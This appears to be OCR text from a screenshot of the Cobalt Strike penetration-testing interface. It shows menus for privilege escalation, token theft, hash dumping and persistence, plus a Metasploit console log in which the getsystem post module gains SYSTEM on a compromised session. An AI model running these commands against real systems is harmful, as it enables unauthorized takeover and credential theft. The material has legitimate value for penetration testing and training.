 Applications Places System
Thu Jun 28, 11:56 PM
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
post
windows
escalate
bypassuac
droplnk
getsystem
ms10_073_kb
ms10_092_sc
net_runtime_r
screen_unlock
service_permi
192.168.230.12
192.168.230.2
192.168.23
HAPPYPACKET\dem
Meterpreter 2
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Migrate Now!
Escalate Privileges
Steal Token
Dump Hashes
Persist
Pass Session
lsass method
registry method
Console X nmap X multi/browser/java_signed_applet X spoof/nbns/nbns_response X windows/escalate/bypassuac X windows/escalate/getsystem X
msf > use post/windows/escalate/getsystem
msf post(getsystem) > set SESSION 2
SESSION => 2
msf post(getsystem) > set TECHNIQUE 0
TECHNIQUE => 0
msf post(getsystem) > run -j
[*] Post module running as background job
[+] Obtained SYSTEM via technique 1
meterpreter >
root@bt: ~/cobaltstrike
Cobalt Strike